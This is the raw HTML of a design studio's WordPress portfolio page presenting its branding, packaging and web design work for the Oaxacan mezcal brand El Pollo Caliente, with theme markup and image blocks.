:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='filter-style-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/styles/filter-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/styles/main_f9e59e87.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/www.rock3rs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/my-ajax-script.js?ver=6.8.3" id="ajax-script-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/jquery.mixitup.min.js?ver=6.8.3" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/extra.js?ver=6.8.3" id="extra-script-js"></script>
<link rel="https://api.w.org/" href="https://www.rock3rs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rock3rs.com/wp-json/wp/v2/work/304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rock3rs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rock3rs.com/?p=304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rock3rs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rock3rs.com%2Fwork%2Fel-pollo-caliente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rock3rs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rock3rs.com%2Fwork%2Fel-pollo-caliente%2F&#038;format=xml" />
<link rel="icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>
  <body class="wp-singular work-template-default single single-work postid-304 wp-theme-rockr3s-teamresources el-pollo-caliente app-data index-data singular-data single-data single-work-data single-work-el-pollo-caliente-data" data-barba="wrapper">
    <style>
  .preloader{
    position: fixed; inset: 0;            
    background: #fcf8f5;
    z-index: 99999;                       
    display: flex; flex-direction: column;
    align-items: center; justify-content: center;
    opacity: 1; visibility: visible;
    transition: opacity .35s ease, visibility .35s ease;
    font-family: "UntitledSans";
  }
  .preloader.hide{
    opacity: 0; visibility: hidden; pointer-events: none;
  }
  .preloader .txt-load{
    font-size: 15px; font-weight: 700; text-transform: uppercase;
    color: #000; margin-bottom: 10px;
  }
  .preloader .bar{ width: 240px; height: 4px; background: #e9dfd8; overflow: hidden; }
  .preloader .filled{ width: 0; height: 100%; background: #000; transition: width .1s linear; }

  /* por si alguna regla deja el contenido oculto */
  .main-page { opacity: 1; visibility: visible; }
  /* evita que la capa de transición bloquee clics si queda activa */
  .transition { pointer-events: none; }
</style>

  	<div class="preloader" role="status" aria-live="polite">
	  <div class="txt-load">Loading <span>0</span>%</div>
	  <div class="bar"><div class="filled"></div></div>
	</div>


  <div class="backTop d-none">
    <a href="javascript:void(0);" class="backToTop">
      Back to top <img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg" alt="" class="img-fluid">
    </a>
  </div>

    <header>
  <div class="container-fluid">
    <div class="row">
      <div class="col-6 col-lg-4">
        <div class="row">
          <!-- <a href="/" class="brand">ROCK3RS</a> -->
          <a href="/" class="brand">
            <img src="http://development.rock3rs.com/wp-content/uploads/2020/12/logo.png" alt="">
            <!-- <h2>ROCK3RS</h2> -->
          </a>
          <div class="txt-load brand">Preload... <span>0</span>%</div>
        </div>
      </div>
      <div class="col-6 col-lg-4 text-center d-none d-lg-block">
        <a href="/works" class="back-projects hide project-link btnRkrs-line_left">
          BACK TO PROJECTS
          <div class="line"></div>
        </a>
        <a href="/journal" class="back-projects hide journal-link btnRkrs-line_left">
          BACK TO JOURNALS
          <div class="line"></div>
        </a>
      </div>
      <div class="col-6 col-lg-4 text-right">
        <div class="row">
          <a href="javascript:void(0);" class="menuRgt">
            <span>MENU</span>
            <div class="hambuger">
              <span class="menu-top-default"></span>
              <span class="menu-top-hover hover"></span>
              <span class="menu-middle-default"></span>
              <span class="menu-middle-hover hover"></span>
              <span class="menu-bottom-default"></span>
              <span class="menu-bottom-hover hover"></span>
            </div>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="menuBox">
    <span class="close-btn">
      <span>CLOSE</span>
      <div class="hambuger-close">
        <span class="close-line"></span>
        <span class="close-line"></span>
        <span class="close-line"></span>
      </div>
      </span>
    <nav>
              <div class="menu-primary_navigation-container"><ul id="menu-primary_navigation" class="nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li id="menu-item-19" class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
          </nav>
    <div class="row">
      <div class="menu-footer">
        <div class="rkrs-container">
          <div class="row">
            <div class="col-md-4 ftr-brand">
                <span>
                    ROCK3RS<br>
                    2026
                </span>
              <div class="r-mb d-lg-none">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                  <path fill="#e3bc9a" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
                </svg>
              </div>
              <div class="fts-brand_right d-none d-lg-block">© ROCK3RS 2026. All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
            </div>
            <div class="col-md-5 frt_nav">
              <div class="row">
                                <address class="col-5">
                  <p>NEW YORK<br />
Washington DC<br />
DUBAI<br />
<a href="tel:+1 202 288 7211">+1 202 288 7211</a></p>

                </address>
                <div class="smallMenu col-3 col-md-4">
                                      <div class="menu-footer-container"><ul id="menu-footer" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li id="menu-item-24" class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
                                  </div>
                <div class="social col-3">
                                      <div class="menu-social-container"><ul id="menu-social" class="nav"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a target="_blank" href="mailto:ric@rock3rs.com">EMAIL</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.instagram.com/rock3rs/">Instagram</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.facebook.com/ROCK3RSnyc">Facebook</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.linkedin.com/company/3200029/">LINKEDIN</a></li>
</ul></div>
                                  </div>
              </div>
            </div>
            <div class="col-md-3 ftr-pol">
              <div class="r d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                  <path fill="#e3bc9a" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
                </svg>
              </div>
              <div class="rkrs-rights d-lg-none">© ROCK3RS 2020.<br> All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>



	<div class="main-page" data-scroll-container>
	       <main class="rkrs-pDetail pdFirst" data-barba="container" data-barba-namespace="work-detail" style="padding-top: 100px;">
    <div class="rkrs-container">
      <section class="rkrs-pDetail_hero parallax" style="opacity: 1;">
        <figure>
          <div class="banner no-lazyload"
               style="background-image: url('https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13.png')"
               data-scroll
               data-scroll-speed="-2"
          ></div>
        </figure>
      </section>
      <section class="rkrs-pDetail_data row">
        <div class="col-md-4 rkrs-projectName">
        <h2>El Pollo Caliente</h2>
          <!-- <h2>El Pollo Caliente</h2> -->
        </div>
        <div class="col-md-4 rkrs-projectUsed">
                      <p>Oaxaca, Mexico<br />
&#8211;<br />
Branding<br />
Packaging Design<br />
Web Design</p>

                  </div>
        <div class="col-md-4 rkrs-projectInfo">
          <!-- wp:paragraph -->
<p>Brief:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El Pollo Caliente is a premium mezcal by Liquor Starz that features the unique flavors of Oaxaca, Mexico. ROCK3RS was approached to develop the brand identity of El Pollo Caliente and also develop the packaging design for the mezcal.   </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Solution:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The bold, fire filled rooster was created with this linocut style of texture to connect users to memories of old craftsmanship.  The textured rooster has graceful feathers, an engulfing flame covering the body and the heart of the agave in its body. Subtle treatments but purposeful approach give this strong identity the weight it needs to stand out in a growing market. The identity and bold packaging approach makes it easily recognizable as it looks alive over the bar lighting, calling onto customers to come experience the adventures of this one of a kind mezcal. From the rough feel of the linocut-style rooster art, to the the refined papers and label treatments, El Pollo Caliente promises a fresh new take on mezcal culture and lifestyle.</p>
<!-- /wp:paragraph -->

<!-- wp:acf/rock3rs-medium-image {
    "id": "block_5fd12c958d646",
    "name": "acf\/rock3rs-medium-image",
    "data": {
        "image": 1181,
        "_image": "field_5f6ed2af8758d",
        "number_item": "1",
        "_number_item": "field_5f93a5a037b60",
        "title": "",
        "_title": "field_5f6ed2b88758e",
        "small_description": "",
        "_small_description": "field_5f6ee7d68d0a4",
        "change_position": "0",
        "_change_position": "field_5f93a5f1be44c"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12cf38d648",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 678,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "2",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-image {
    "id": "block_5fed17686cf85",
    "name": "acf\/rock3rs-medium-image",
    "data": {
        "image": 1183,
        "_image": "field_5f6ed2af8758d",
        "number_item": "3",
        "_number_item": "field_5f93a5a037b60",
        "title": "",
        "_title": "field_5f6ed2b88758e",
        "small_description": "",
        "_small_description": "field_5f6ee7d68d0a4",
        "change_position": "0",
        "_change_position": "field_5f93a5f1be44c"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-and-small-images {
    "id": "block_5fd12d4e8d64d",
    "name": "acf\/rock3rs-medium-and-small-images",
    "data": {
        "image_1": 680,
        "_image_1": "field_5f93cb2de4dc2",
        "number_item_1": "5",
        "_number_item_1": "field_5f93cb7ae4dc4",
        "title_1": "",
        "_title_1": "field_5f93cb9ee4dc6",
        "small_description_1": "",
        "_small_description_1": "field_5f93cc266c502",
        "image_2": 681,
        "_image_2": "field_5f93cb39e4dc3",
        "number_item_2": "4",
        "_number_item_2": "field_5f93cb93e4dc5",
        "title_2": "",
        "_title_2": "field_5f93cbabe4dc7",
        "small_description_2": "",
        "_small_description_2": "field_5f93cc366c503",
        "change_position": "1",
        "_change_position": "field_5f93cbc6e4b67"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fed17d96cf86",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1184,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "6",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-and-small-images {
    "id": "block_5fed18036cf90",
    "name": "acf\/rock3rs-medium-and-small-images",
    "data": {
        "image_1": 679,
        "_image_1": "field_5f93cb2de4dc2",
        "number_item_1": "7",
        "_number_item_1": "field_5f93cb7ae4dc4",
        "title_1": "",
        "_title_1": "field_5f93cb9ee4dc6",
        "small_description_1": "",
        "_small_description_1": "field_5f93cc266c502",
        "image_2": 1185,
        "_image_2": "field_5f93cb39e4dc3",
        "number_item_2": "8",
        "_number_item_2": "field_5f93cb93e4dc5",
        "title_2": "",
        "_title_2": "field_5f93cbabe4dc7",
        "small_description_2": "",
        "_small_description_2": "field_5f93cc366c503",
        "change_position": "0",
        "_change_position": "field_5f93cbc6e4b67"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fed184c6cf91",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1186,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "9",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-and-small-images {
    "id": "block_5fed1a086cf94",
    "name": "acf\/rock3rs-medium-and-small-images",
    "data": {
        "image_1": 1187,
        "_image_1": "field_5f93cb2de4dc2",
        "number_item_1": "11",
        "_number_item_1": "field_5f93cb7ae4dc4",
        "title_1": "",
        "_title_1": "field_5f93cb9ee4dc6",
        "small_description_1": "",
        "_small_description_1": "field_5f93cc266c502",
        "image_2": 1188,
        "_image_2": "field_5f93cb39e4dc3",
        "number_item_2": "10",
        "_number_item_2": "field_5f93cb93e4dc5",
        "title_2": "",
        "_title_2": "field_5f93cbabe4dc7",
        "small_description_2": "",
        "_small_description_2": "field_5f93cc366c503",
        "change_position": "1",
        "_change_position": "field_5f93cbc6e4b67"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fed1a6a6cf95",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1189,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "12",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12d8e8d64f",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1285,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "13",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-image {
    "id": "block_5fd12e0c8d653",
    "name": "acf\/rock3rs-medium-image",
    "data": {
        "image": 1286,
        "_image": "field_5f6ed2af8758d",
        "number_item": "14",
        "_number_item": "field_5f93a5a037b60",
        "title": "",
        "_title": "field_5f6ed2b88758e",
        "small_description": "",
        "_small_description": "field_5f6ee7d68d0a4",
        "change_position": "1",
        "_change_position": "field_5f93a5f1be44c"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-image {
    "id": "block_5fd12e2f8d655",
    "name": "acf\/rock3rs-medium-image",
    "data": {
        "image": 1287,
        "_image": "field_5f6ed2af8758d",
        "number_item": "15",
        "_number_item": "field_5f93a5a037b60",
        "title": "",
        "_title": "field_5f6ed2b88758e",
        "small_description": "",
        "_small_description": "field_5f6ee7d68d0a4",
        "change_position": "0",
        "_change_position": "field_5f93a5f1be44c"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12e7d8d658",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 736,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "16",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12ec18d65a",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1288,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "17",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12ef78d65b",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 738,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "18",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->
        </div>
      </section>

      
                                      


                                
<p>El Pollo Caliente is a premium mezcal by Liquor Starz that features the unique flavors of Oaxaca, Mexico. ROCK3RS was approached to develop the brand identity of El Pollo Caliente and also develop the packaging design for the mezcal.   </p>

                                


                                
<p>Solution:</p>

                                


                                
<p>The bold, fire filled rooster was created with this linocut style of texture to connect users to memories of old craftsmanship.  The textured rooster has graceful feathers, an engulfing flame covering the body and the heart of the agave in its body. Subtle treatments but purposeful approach give this strong identity the weight it needs to stand out in a growing market. The identity and bold packaging approach makes it easily recognizable as it looks alive over the bar lighting, calling onto customers to come experience the adventures of this one of a kind mezcal. From the rough feel of the linocut-style rooster art, to the the refined papers and label treatments, El Pollo Caliente promises a fresh new take on mezcal culture and lifestyle.</p>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-image-block ">
  <div class="col-md-8 rkrs-det-item ">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-logo-copper-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      1 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12cf38d648" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      2 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-image-block ">
  <div class="col-md-8 rkrs-det-item ">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-logotype-copper-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      3 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-small-images-block reverse">
  <div class="col-md-8 rkrs-det-item first-child order-2">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/image05-13.png" alt="" class="img-fluid no-lazyload" style="width: 100%;">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      5 / <span></span>
    </div>
  </div>
  <div class="col-md-4 rkrs-det-item">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/image04-13.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      4 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fed17d96cf86" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      6 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-small-images-block ">
  <div class="col-md-8 rkrs-det-item first-child ">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/image03-13.png" alt="" class="img-fluid no-lazyload" style="width: 100%;">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      7 / <span></span>
    </div>
  </div>
  <div class="col-md-4 rkrs-det-item">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-Tote-white-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      8 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fed184c6cf91" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      9 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-small-images-block reverse">
  <div class="col-md-8 rkrs-det-item first-child order-2">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-mural-dark-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%;">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      11 / <span></span>
    </div>
  </div>
  <div class="col-md-4 rkrs-det-item">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-tote-black-v2-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      10 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fed1a6a6cf95" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      12 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12d8e8d64f" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      13 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-image-block reverse">
  <div class="col-md-8 rkrs-det-item offset-md-4">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/El-Pollo-Caliente-History-scaled.jpg" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      14 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-image-block ">
  <div class="col-md-8 rkrs-det-item ">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/El-Pollo-Caliente-Home-scaled.jpg" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      15 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12e7d8d658" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      16 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12ec18d65a" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
